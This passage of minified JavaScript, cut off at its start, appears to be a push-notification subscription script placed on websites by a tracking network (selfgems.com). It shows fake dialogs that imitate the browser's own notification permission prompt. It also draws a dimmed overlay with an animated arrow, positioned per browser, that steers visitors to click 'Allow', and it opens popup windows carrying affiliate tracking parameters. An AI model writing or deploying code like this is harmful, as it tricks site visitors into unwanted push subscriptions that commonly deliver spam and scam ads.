position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BNTvV08VfkGVp6CXLcRCHzJjqvisClCQiXyy_0WqNfTpHaPH6PHcqfbSV69K7r8m94_kVbXR-oZsku49FEeXo9U',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'0',httpInterval:'1',httpsOnly:'1',bgActive:'0',bgText:'',arrowActive:'0',hText:'',lId:'3',p_id:'2295',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'portalvirtualreality.ru',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();
